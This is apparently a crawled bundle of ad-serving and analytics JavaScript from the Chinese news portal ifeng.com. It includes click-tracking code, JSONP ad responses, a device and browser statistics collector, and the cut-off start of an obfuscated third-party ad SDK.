t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(r)),i=t.currentTarget;if(e.width=i.offsetWidth,e.height=i.offsetHeight,e.url&&i.setAttribute("jump_url",e.url),e.dpurl&&i.setAttribute("jump_dpurl",e.dpurl),e.upMouseX==e.downMouseX&&e.upMouseY==e.downMouseY){for(var a=i.querySelectorAll("a"),s=a.length,f=0;f<s;f++){var l=a[f];l.href=d(l,e)}"A"==i.tagName&&(i.href=d(i,e)),o=[];for(var c=0;c<r.length;c++){var h=r[c];h=m(h,e),o.push(h)}if(e.url){var g=m(e.url,e);i.setAttribute("jump_url",g)}if(e.dpurl){var v=m(e.dpurl,e);i.setAttribute("jump_dpurl",v)}}return{curls:o}}}function p(e){var t=-99,n=-99;if(u["default"].isMobile()){var r=e.targetTouches||e.touches;if(1==r.length){var o=r[0],i=o.clientX,a=o.clientY,s=e.currentTarget.getBoundingClientRect(),f=s.left,l=s.top;t=Math.floor(i-f),n=Math.floor(a-l)}}else t=Math.floor(e.offsetX),n=Math.floor(e.offsetY);var d=e.currentTarget,c=d.offsetWidth,p=d.offsetHeight;return-99!=t&&-99!=n&&(t=Math.max(0,t),n=Math.max(0,n),t>=c&&(t=c),n>=p&&(n=p)),{x:t,y:n}}function m(e,t){for(var n=[{macro:"__EVENT_TIME_START__",replaceKey:"clickStartTime"},{macro:"__EVENT_TIME_END__",replaceKey:"clickEndTime"},{macro:"__OFFSET_X__",replaceKey:"upMouseX"},{macro:"__OFFSET_Y__",replaceKey:"upMouseY"},{macro:"__DOWN_X__",replaceKey:"downMouseX"},{macro:"__DOWN_Y__",replaceKey:"downMouseY"},{macro:"__UP_X__",replaceKey:"upMouseX"},{macro:"__UP_Y__",replaceKey:"upMouseY"},{macro:"__ADSPACE_W__",replaceKey:"width"},{macro:"__ADSPACE_H__",replaceKey:"height"}],r=0;r<n.length;r++){var o=n[r],i=o.macro,a=o.replaceKey,u=new RegExp("="+i,"gi");t.hasOwnProperty(a)&&e&&(e=e.replace(u,"="+t[a]))}return e}function h(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t}function g(e){return"A"==e.tagName&&e.href&&-1!=e.href.indexOf("//")}t["default"]=function(e,t){var n=t.murls,s=n===undefined?[]:n,f=t.curls,d=f===undefined?[]:f,m=t.url,v=m===undefined?"":m,y=t.dpurl,b=y===undefined?"":y,w=h(s),x=h(d),_={};if(e&&(0,r["default"])(e)){_.el=e,_.murls=s,_.curls=d,_.url=v,_.dpurl=b,_.width=e.offsetWidth,_.height=e.offsetHeight;var M=e.eventAdFnList;if(M&&M.length>0)for(var E=0;E<M.length;E++){var I=e.eventAdFnList[E];i["default"].removeEvent(e,I.key,I.fn)}M=[];var A=function(e){!function(e,t){e.clickStartTime=Date.now(),e.clickEndTime=0,e.isMove=!1;var n=p(t);e.downMouseX=n.x,e.downMouseY=n.y;for(var r=t.currentTarget,o=r.querySelectorAll("a"),i=o.length,a=0;a<i;a++)l(o[a]);"A"==r.tagName&&l(r)}(_,e)},O=function(e){!function(e,t){e.isMove=!0;var n=p(t);e.upMouseX=n.x,e.upMouseY=n.y}(_,e)},S=function(e){var t=c(_,e);x=t.curls};u["default"].isMobile()?(M.push({key:"touchstart",fn:A}),M.push({key:"touchmove",fn:O}),M.push({key:"touchend",fn:S})):(M.push({key:"mousedown",fn:A}),M.push({key:"mousedmove",fn:O}),M.push({key:"mouseup",fn:S}));var T=null;document.body&&e!=document.body&&(T=e.getElementsByTagName("IFRAME")[0]),T?Array.isArray(x)&&x.length&&new o["default"](T,function(){(0,a["default"])(x)}):M.push({key:"click",fn:function(t){var n=function(e){for(var t=e.querySelectorAll("a"),n=t.length,r=[],o=0;o<n;o++){var i=t[o];g(i)&&r.push(i)}return r}(e);if(n.length>0)for(var r=t.target;r!=e;){if(-1!=n.indexOf(r)){(0,a["default"])(x);break}r=r.parentNode}else(0,a["default"])(x)}}),e.eventAdFnList=M;for(var k=0;k<e.eventAdFnList.length;k++){var P=e.eventAdFnList[k];i["default"].addEvent(e,P.key,P.fn)}}(0,a["default"])(w)}},function(e,t,n){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return"object"===("undefined"==typeof HTMLElement?"undefined":r(HTMLElement))?e instanceof HTMLElement:e&&"object"===(void 0===e?"undefined":r(e))&&1===e.nodeType&&"string"==typeof e.nodeName}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();var o=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._iframe=t,this._fn=n,this.init()}return r(e,[{key:"bind",value:function(e,t,n,r){r=r||!1,e.addEventListener?e.addEventListener(t,n,r):e.attachEvent("on"+t,n)}},{key:"isPC",value:function(){var e=navigator.userAgent.toLowerCase();return!/android|iphone|ipod|ipad|windows phone|mqqbrowser/i.test(e)}},{key:"init",value:function(){var e=!1;this.isPC()&&(this.bind(this._iframe,"mouseenter",function(){window.focus(),e=!0}),this.bind(this._iframe,"mouseout",function(){e=!1}),this.bind(window,"blur",function(){e&&this._fn()},!0))}}]),e}();t["default"]=o},function(e,t,n){"use strict";var r={$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},addEvent:function(e,t,n){var r=this.$E(e);if(null!=r)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.attachEvent?r.attachEvent("on"+u,n):r.addEventListener(u,n,!1)}o=null}else r.attachEvent?r.attachEvent("on"+t,n):r.addEventListener(t,n,!1)},removeEvent:function(e,t,n){var r=this.$E(e);if(null!=r&&"function"==typeof n&&void 0!==t)if(-1!=t.indexOf(",")){for(var o=t.split(","),i=0,a=o.length;i<a;i++){var u=o[i];if(""==u)return;r.addEventListener?r.removeEventListener(u,n,!1):r.attachEvent&&r.detachEvent("on"+u,n)}o=null}else r.addEventListener?r.removeEventListener(t,n,!1):r.attachEvent&&r.detachEvent("on"+t,n)}};e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=i(n(0)),o=i(n(2));function i(e){return e&&e.__esModule?e:{"default":e}}var a={};"undefined"!=typeof window.IfengAmgr&&(window.IfengAmgr.hasOwnProperty("STYLE_MGR")||(window.IfengAmgr.STYLE_MGR={}),window.IfengAmgr.hasOwnProperty("DIV_ID")||(window.IfengAmgr.DIV_ID=0),a=window.IfengAmgr.STYLE_MGR);var u={getTemplate:function(e,t,n,i){if(void 0!==t){if(!a.hasOwnProperty(i)){var s=o["default"].creatUuid();t=t.replace(new RegExp(i,"g"),i+s),(0,r["default"])(t),a[i]=i+s}n=n.replace(new RegExp(i,"g"),a[i])}var f=o["default"].creatUuid();window.IfengAmgr&&window.IfengAmgr.hasOwnProperty("DIV_ID")&&(f+="_"+window.IfengAmgr.DIV_ID,window.IfengAmgr.DIV_ID++);for(var l=n.match(/#{[a-z_A-Z0-9]{1,}}/g)||[],d=[],c=0;c<l.length;c++){var p=l[c].replace(/^#{?|}$/g,"");n=n.replace(l[c],p+f),d.push(p)}e.innerHTML=n,e.doms={};for(c=0;c<d.length;c++){p=d[c];e.doms[p]=u.$E(p+f)}return d},$E:function(e){var t="string"==typeof e?document.getElementById(e):e;return null!=t?t:null},$C:function(e){return document.createElement(e)},imgResize:function(e,t,n){var r=u.$E(e);if(r){var o=r.getElementsByTagName("img")[0];o.onload=function(){var e,t=this.width,i=this.height,a=r.clientWidth,u=r.clientHeight,s=a/t,f=u/i;switch(e=s<1||f<1?1!=n?s>=f?s:f:s<=f?s:f:s>=f?s:f,n){case 0:t=a,i=u;break;case 1:case 2:e<1&&(t=parseInt(t*e),i=parseInt(i*e));break;case 3:t=parseInt(t*e),i=parseInt(i*e)}o.style.height=i+"px",o.style.width=t+"px",o.style.marginTop=(u-i)/2+"px",o.style.marginLeft=(a-t)/2+"px"},o.src=t}},getPositionInDocument:function(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,r=window.pageYOffset||document.documentElement.scrollTop;return{left:Math.round(t.left)+n,right:Math.round(t.right)+n,top:Math.round(t.top)+r,bottom:Math.round(t.bottom)+r,width:Math.round(t.width||t.right-t.left),height:Math.round(t.height||t.bottom-t.top)}},getCoordinates:function(e,t){var n=(e=e||window.event).target||e.srcElement,r={x:e.offsetX||e.layerX,y:e.offsetY||e.layerY},o=u.getPositionInDocument(t);return n!==t&&(r.x=Math.max(this.getPositionInDocument(n).left-o.left+(e.offsetX||e.layerX),0),r.y=Math.max(this.getPositionInDocument(n).top-o.top+(e.offsetY||e.layerY),0)),o={x:Math.round(r.x),y:Math.round(r.y)}}};t["default"]=u},function(e,t,n){"use strict";e.exports={urlToObj:function(e){var t={},n=e;-1!=e.indexOf("?")&&(n=e.substr(e.indexOf("?")+1));for(var r=n.split("&"),o=0;o<r.length;o++){var i=r[o].substr(0,r[o].indexOf("=")),a=r[o].substr(r[o].indexOf("=")+1);t[i]=a}return t},objectParseToString:function(e){if(null==e)return"";var t="",n=0;for(var r in e)t+=n>0?"&"+r+"="+e[r]:r+"="+e[r],n++;return t}}}]);
//-----[MjAyNS0wOC0wOCAxOTowMToxOC10bXAvd2VicGFjay5pZmVuZy5jb20uY29uZmlnLmpzLWhvc3RuYW1lOnh1eWFmZW5nZGVNYWNCb29rLVByby5sb2NhbC1pcDoxMC4yMS4xLjI1MQ==]---//

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13801&uid=1768382799430_nlch8p7996&w=1024&h=auto&dm=ient.ifeng.com&tc=1768382802591&cl=10&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_17683828025910
body_size: 1116
content:
fa_0_17683828025910({"13801":{"ap":"13801","b":"226","cf":"iis","code":"%7B%0D%0A%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22appId%22%3A%20%22anghqt1xjzls%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adSlotId%22%3A%20%221405988411527852032%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22isTemplet%22%3A%22on%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22noAdCode%22%3A%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22data%22%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22tuid%22%3A%20%22u6795948%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22titleLineHeight%22%3A%200.48%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingTop%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22paddingBottom%22%3A%200.21%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22code%22%3A%20%22%3Cscript%20type%3D%5C%22text%2Fjavascript%5C%22%20src%3D%5C%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fb-w%2Fcommon%2Fvxet-esy.js%5C%22%3E%3C%2Fscript%3E%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22adHeight%22%3A%20220%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22script%22%3A%20%22baiduItinfo.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22callback%22%3A%20%22baiduImgTxt%22%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20%22script%22%3A%20%22yhc.js%22%2C%0D%0A%20%20%20%20%20%20%20%20%22callback%22%3A%20%22yhc%22%0D%0A%7D","ct":"1-1-3487","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_226_&t_tk_ap=_13801_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://dsp.djc888.cn/ifeng/map?ifuserid=1768382799430_nlch8p7996"],"rid":"6896","sn":"","w":"1024"}})

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=13616&uid=1768382799430_nlch8p7996&w=1024&h=auto&dm=ient.ifeng.com&tc=1768382799732&cl=10&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176838279973231
body_size: 0
content:
fa_0_176838279973231()

--- FILE ---
content_type: application/javascript
request_url: https://x0.ifengimg.com/fe/shank/upload/2018/1228/sta_collection_iifeng_v1.js
body_size: 2424
content:
!function(){"undefined"==typeof ifeng&&(ifeng={}),ifeng.version="1.0.0",ifeng.client={},ifeng.client.info={get:function(){var e=ifeng.client;return e.device.get()+","+e.system.get()+","+e.browser.get()+","+e.screen.get()}},ifeng.client.screen={get:function(){var e="",t="";try{e=window.screen.width,t=window.screen.height}catch(e){}return e+"*"+t}},ifeng.client.system={get:function(){var e={},t="",i="Win",n=navigator.userAgent;if(t=navigator.platform,e.win=0===t.indexOf("Win"),e.mac=0===t.indexOf("Mac"),e.x11="X11"===t||0===t.indexOf("Linux"),e.win){if(/Win(?:dows )?([^do]{2})\s?(\d+\.\d+)?/.test(n))if("NT"===RegExp.$1)switch(RegExp.$2){case"5.0":i="windows_2000";break;case"5.1":i="windows_XP";break;case"6.0":i="windows_Vista";break;case"6.1":i="windows_7";break;case"6.2":i="windows_8";break;default:i="windows_NT"}else i="9x"===RegExp.$1?"windows_ME":n.match(/(Windows Phone)\s+([\d.]+)/)?"WP_"+n.match(/(Windows Phone)\s+([\d.]+)/)[2]:"Ph"===RegExp.$1?"WP":"windows_"+RegExp.$2;n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2])}else e.mac?i=n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?"iOS":"Mac":e.x11?i=n.match(/(Android)\s+([\d.]+)/)?"Android_"+n.match(/(Android)\s+([\d.]+)/)[2]:"Linux":n.match(/Windows Phone/)?i="WP":n.match(/(iPad).*OS\s([\d_]+)/)||n.match(/(iPhone\sOS)\s([\d_]+)/)?i="iOS_"+(n.match(/(iPad).*OS\s([\d_]+)/)?n.match(/(iPad).*OS\s([\d_]+)/)[2]:n.match(/(iPhone\sOS)\s([\d_]+)/)[2]):n.match(/(Android)\s+([\d.]+)/)&&(i="Android_"+n.match(/(Android)\s+([\d.]+)/)[2]);return i}},ifeng.client.device={get:function(){var e="PC",t=navigator.userAgent,i=t.match(/(iPad).*OS\s([\d_]+)/),n=t.match(/(iPhone\sOS)\s([\d_]+)/),r=t.match(/(Android)\s+([\d.]+)/),o=t.match(/(Windows Phone)\s+([\d.]+)/);return i&&(e="iPad"),n&&(e="iPhone"),r&&(e=t.toLowerCase().match(/mobile/)?t.match(/chrome\/([\d.]+)/)&&t.toLowerCase().match(/mobile/)?"Phone":(t.toLowerCase().match(/firefox\/([\d.]+)/)&&t.toLowerCase().match(/mobile/),"Phone"):"Pad"),o&&(e="Phone"),e}},ifeng.client.browser={get:function(){var e,t,i=navigator.userAgent.toLowerCase(),n={};try{if(t=i.match(/(?:firefox|opera|safari|chrome|msie|micromessenger)[\/: ]([\d.]+)/),t=t?t[1]:"0",n={version:t,safari:/version.+safari/.test(i)||/safari[\/ ]+([\d.]+)/.test(i),chrome:/chrome|crios|crmo/.test(i),firefox:/firefox/.test(i),ie:/msie/.test(i)||/trident/.test(i),opera:/opera/.test(i),uc:/ucbrowser\/([\d.]+)/.test(i),au:/mxbrowser/i.test(i)||/mxios/i.test(i),lb:/liebaofast/.test(i),mqq:/qq\//.test(i),qq:/qqbrowser/.test(i),qzone:/Qzone/i.test(i),sg:/se 2.+x/.test(i)||/sogou/.test(i),wx:/micromessenger/i.test(i),batapp:/baiduboxapp/.test(i),bat:/baidubrowser/.test(i)},e=n.version.split(".")[0],n.uc)return"UC_"+(e=i.match(/ucbrowser\/([\d.]+)/)?i.match(/ucbrowser\/([\d.]+)/)[1]:e);if(n.au)return"AU_"+(e=i.match(/mxbrowser\/([\d.]+)/)?i.match(/mxbrowser\/([\d.]+)/)[1]:i.match(/mxios\/([\d.]+)/)?i.match(/mxios\/([\d.]+)/)[1]:e);if(n.lb)return"LB_"+(e=i.match(/liebaofast\/([0-9.]+)/)?i.match(/liebaofast\/([0-9.]+)/)[1]:e);if(n.mqq)return"MQQ_"+(e=i.match(/qq\/([\d.]+)/)?i.match(/qq\/([\d.]+)/)[1]:e);if(n.qq&&!n.wx)return"QQ_"+(e=i.match(/qqbrowser\/([\d.]+)/)?i.match(/qqbrowser\/([\d.]+)/)[1]:e);if(n.qzone)return"QZONE_"+(e=i.match(/qz_([\d.]+)/i)?i.match(/qz_([\d.]+)/i)[1]:e);if(n.wx)return"WX_"+(e=i.match(/micromessenger\/([\d.]+)/)?i.match(/micromessenger\/([\d.]+)/)[1]:e);if(n.bat)return"BAT_"+(e=i.match(/baidubrowser\/([\d.]+)/)?i.match(/baidubrowser\/([\d.]+)/)[1]:e);if(n.batapp)return e=i.match(/baiduboxapp\/([\d._]+)/)?i.match(/baiduboxapp\/([\d._]+)/)[1]:e,e.indexOf("_")>-1&&(e=e.split("_")[1]),"BATAPP_"+e;if(n.sg)return"SG_"+(e=i.match(/sogoumobilebrowser\/([\d.]+)/i)?i.match(/sogoumobilebrowser\/([\d.]+)/i)[1]:e);if(n.firefox)return"FF_"+e;if(n.opera)return"OP_"+e;if(n.chrome)return"CM_"+(e=i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)?i.match(/(?:chrome|crios|crmo)\/([0-9.]+)/)[1]:e);if(n.safari){if(i.match(/android/))return"WK_"+i.match(/webkit\/([\d.]+)/)[1];try{i.match(/(?:version)[\/: ]([\d.]+)/)&&(e=i.match(/(?:version)[\/: ]([\d.]+)/)[1])}catch(e){}return"SF_"+e}if(n.ie)return i.indexOf("rv:11")>-1&&(e="11"),"IE_"+e}catch(e){return"unknow"}return"unknow"}},ifeng.cookieUtil={get:function(e){for(var t=e+"=",i=t.length,n=document.cookie.length,r=0,o=0;r<n;){if(o=r+i,document.cookie.substring(r,o)==t)return this.getCookieVal(o);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},getCookieVal:function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),decodeURIComponent(document.cookie.substring(e,t))},setCookie:function(e,t,i){void 0===i&&(i=0);var n=new Date;i>0?(n.setTime(n.getTime()+24*i*60*60*1e3),document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/;expires="+n.toGMTString()):document.cookie=e+"="+escape(t)+";domain=.ifeng.com;path=/"},getMid:function(){return this.get("userid")&&"undefined"!=this.get("userid")&&"false"!=this.get("userid")?mid=this.get("userid"):(mid=ifeng.util.uuid(),this.setCookie("userid",mid,365)),this.setCookie("if_mid",mid,365),mid},getCh:function(){var e=ifeng.util.getRequest(),t=this.get("ch");if(!t){var i=e.ch;return i?(this.setCookie("ch",i,0),i):""}return t}},ifeng.util||(ifeng.util={}),ifeng.util.getRequest=function(){var e=location.search,t={};if(-1!=e.indexOf("?")){var i=e.substr(1);strs=i.split("&");for(var n=0;n<strs.length;n++)t[strs[n].split("=")[0]]=unescape(strs[n].split("=")[1])}return t},ifeng.util.getScript=function(e,t){var i=document.getElementsByTagName("head")[0],n=document.createElement("script");n.setAttribute("src",e),n.onload=n.onreadystatechange=function(){this.readyState&&"loaded"!=this.readyState&&"complete"!=this.readyState||(i.removeChild(n),t&&t())},i.appendChild(n)},ifeng.util.uuid=function(){var e,t,i=(new Date).getTime();return e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),i+"_"+e+t}}();var sendStaRequestByJs=function(){function e(e){var t=ifeng.util.getRequest(),i=gloableSettings.domain||location.host,n=gloableSettings.pt||"",r=gloableSettings.fhh_EArticleId,o=gloableSettings.zmt_EAccountId,a=gloableSettings.cmppId,s="";r=r?"fhh_"+r:"",o=o?"zmt_"+o:"",a=a||"",s=","+o+","+r+","+a;var d={url:location.href,ref:document.referrer||"",mid:ifeng.cookieUtil.getMid()||t.mid||ifeng.util.uuid(),vt:gloableSettings.vt||null,bid:t.bid||null,ua:ifeng.client.info.get(),ci:"http://"+i+gloableSettings.channelPath+s,sid:ifeng.cookieUtil.get("sid")||"",pt:n,version:"1.0.0"};if(e)for(var c in e)d[c]=e[c];var m="";for(var c in d){var u=d[c];null!=u&&(""!=m&&(m+="&"),m+=c+"="+encodeURIComponent(u))}var h=(new Date).getTime(),f="//stadig.ifeng.com/wapsta?"+m;f+="&rand="+h+"_cmpp",ifeng.util.getScript(f)}return e}();"undefined"!=typeof gloableSettings&&"slide"==gloableSettings.docType?sendStaRequestByJs({imgnum:1}):sendStaRequestByJs();

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://ax.ifeng.com/showcode?adids=18808&uid=1768382799430_nlch8p7996&w=1024&h=auto&dm=ient.ifeng.com&tc=1768382799731&cl=10&keywords=%E5%87%A4%E5%87%B0%2C%E5%87%A4%E5%87%B0%E7%BD%91%2C%E5%87%A4%E5%87%B0%E6%96%B0%E5%AA%92%E4%BD%93%2C%E5%87%A4%E5%87%B0%E7%BD%91%E5%A8%B1%E4%B9%90%2C%E5%A8%B1%E4%B9%90%E8%B5%84%E8%AE%AF%2C%E7%BA%BF%E4%B8%8B%E4%BA%92%E5%8A%A8&hls=1&cb=fa_0_176838279973279
body_size: 1322
content:
fa_0_176838279973279({"18808":{"ap":"18808","b":"41","cf":"iis","code":"%3Cscript%3E%0D%0A%20%20%20%20var%20el%20%3D%20parent.document.querySelector%28%22div%5Bc%3D%5C%2218808%5C%22%5D%22%29%3B%0D%0A%20%20%20%20el.style.height%3D%2260px%22%3B%0D%0A%20%20%20%20let%20iframe%20%3D%20el.getElementsByTagName%28%22iframe%22%29%5B0%5D%3B%0D%0A%20%20%20%20iframe.style.height%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20iframe.style.width%20%3D%20%22100%25%22%3B%0D%0A%20%20%20%20%28window.slotbydup%20%3D%20window.slotbydup%20%7C%7C%20%5B%5D%29.push%28%7B%0D%0A%20%20%20%20%20%20%20%20%2F%2F%20%E5%B9%BF%E5%91%8A%E5%85%B3%E9%97%AD%E5%9B%9E%E8%B0%83%E6%96%B9%E6%B3%95%20%E4%B8%80%E4%B8%AA%E9%A1%B5%E9%9D%A2%E5%8F%AA%E9%9C%80%E8%A6%81%E5%AE%9A%E4%B9%89%E4%B8%80%E4%B8%AA%0D%0A%20%20%20%20%20%20%20%20closeAd%3A%20function%20%28tu_index%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E5%85%B3%E9%97%AD%E5%B9%BF%E5%91%8A%22%2C%20tu_index%29%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%7D%2C%0D%0A%20%20%20%20%20%20%20%20noAd%3A%20function%20%28tu_index%2C%20noadInfo%29%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20el.style.display%20%3D%20%22none%22%3B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log%28%22%E6%B2%A1%E6%9C%89%E5%B9%BF%E5%91%8A%22%2C%20tu_index%2C%20noadInfo%29%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D%29%3B%0D%0A%3C%2Fscript%3E%0D%0A%3Cscript%20type%3D%22text%2Fjavascript%22%20src%3D%22%2F%2Fbdmap1.ifeng.com%2Fsite%2Fx%2Fproduction%2Fsr%2Fresource%2Fub_p%2Fopenjs%2Fuau.js%22%3E%3C%2Fscript%3E","ct":"1-1-3015","h":"auto","murls":["https://ax.ifeng.com/i?p=[base64]&t_tk_type=ifeng_imp&t_tk_bid=_41_&t_tk_ap=_18808_&tm_time=__FH_TM_TIME__&milli_time=__FH_TM_MILLI_TIME__","http://cm.adxvip.com/CookieMapping?mid=Q5QGU7FE9AZMPKSJ5ER3&uid=1768382799430_nlch8p7996"],"rid":"6012","sn":"百度","w":"1024"}})

--- FILE ---
content_type: application/javascript
request_url: https://h5sdk.yhcplatform.com/ff.js
body_size: 154801
content:
var a0_0xefec=['yCoNadHoabK6','sLFdPCoFW63dRG==','WPrSW45xFh8=','n8omWOZdJq==','BmopBM82aKvi','W5KiW7e2wG==','WOrAWQRcG8oogCk6WOW=','W5nUW5VdR8kDv0G=','FSoJu8k/W5GwgJe=','WOroWQ3cHSov','iCoNWOGCca==','aSoTWPm8kq==','W7CXDSoS','W6lcHdpcSCkOWOq=','W703AW==','WP1vW7TcWP1iW7xdSG==','WRxcVCoYa0RcVJbO','W5pdLaNcJwZdN8oyWQK=','qCo4kmkhB8o9','WR0IFbrKwG==','xSoKk8kcDmo5','WONdVGlcGcqG','WPjEW58=','vHDYW4e=','jmo+WO90l1bxaq==','WPyXemkklW==','W5OYWRuQANi=','WRFdQKFdOmkuWO4=','x8onzCkv','fbxcTSkgWRynes0=','dCokmSkuvMq=','EIPYAgVcVCk2W4e=','WQi/q8ki','EN3dHCkxWOZdKSkFWPG=','W7JcMCorW6NdR8kXW6ql','WPqqbW==','W60IBmoXpwu=','lCkeWOhdMG==','lmkGW70ittrtW4C=','oCokomkBrseikq==','wLhcM2pdPmobkmo1','WPfavSkFsmkCWRddQq==','WPeaiCk9dGC=','WPBdVaJcHJ8TW4iw','W5/cKthcHSkKWO3cLCou','v1RcPdNcIsxdISkJ','kmoVWOqHoG==','amonvSo3W4S=','WQujnmkMba0=','aH3cGuxcUmkb','gr7cJa==','WQunnmkghWy6','EIbcysRdG8k2W4S=','WPBdRvxdSq==','W7W/EG==','EGbbW5zRW67cKSkd','WP5nWPlcQa==','vCoAW5/cS35ZWOjX','W50EW7SOshyaba==','W6RcKslcKCk5WO7dHCoE','u8oEACkqW6KNcbi=','oHRcIw/cIa==','fNj9yMSFWQO6','W5WZWPCX','y8oSeJG=','c8oaj8kAuhus','W705C8oOmNzTDq==','WOtcUSoMhG==','W5hdRstdSSkOka==','tCojW4pcJN90WO9G','fr7cUhBdOSoaE8k9','c8oZW4e+pGrCaq==','WPqtgdG=','z8oMaH5DfXGS','WRpcVSk2WQrS','vL7cQJZcJq==','WP3cU8oWg3pcOI55','WQ0YCbDIxmoAlq==','yCoZbHry','yWf6','iSo7WOy2','ywdcLGJcUHxdPa==','W4GIWOSSy3RdJSkF','CSocW5tcJxSeWOhdGa==','WQ82Eb5KwW==','WQNdPHFdVmo8umkJ','W5hcISk0ySkvW6O=','WOG0adnTWOWMfW==','WQehlSkScHC=','WQWYEWzdqCox','Dw5ozM7cRmkCW5e=','WRW/EWbaxa==','WPddPXtcMZiWW5Cp','ue3cQt3cHZldMmkd','e8oTWOaWma==','oaBcOq==','D2RdMmkc','W4hdNbNcNaRdImomWRm=','WO8RW73cUczObmk0','WQS7rCkA','W4FdKHpcLL7dImomWR4=','FSo4lmoeWRnZ','W6/cISkJECkAW6O=','haNcP8ksWRCbg3K=','W5ZdH8oyW5XaCsZHMPC=','ECkBW5FcMMPaW4hdHa==','WOz/W4vMFhvxzW==','WR0+FJ5Ow8oh','DmoReZm=','W7JcMCojW6NdO8k0W6qB','E8orW4xcVx1lWPNdKq==','WODlWRlcHW==','WOrBWRu=','gCoMdW0JWPm=','WQFdVbxcKYK=','W5ddKI7cKvJdK8oxWRO=','WPlcQmk9WRu/mmo4Ea==','WO7dTrBdQCoo','WQFcUmkWWQqIi8kKnq==','tCobW5tcO3rP','W67cMZJcOmk9WOK=','zmowE3iTf2jE','zwFcOCkVWRxcUCoJWP4=','WPldOttcHIiWW5ub','WR3dJCkYpG==','k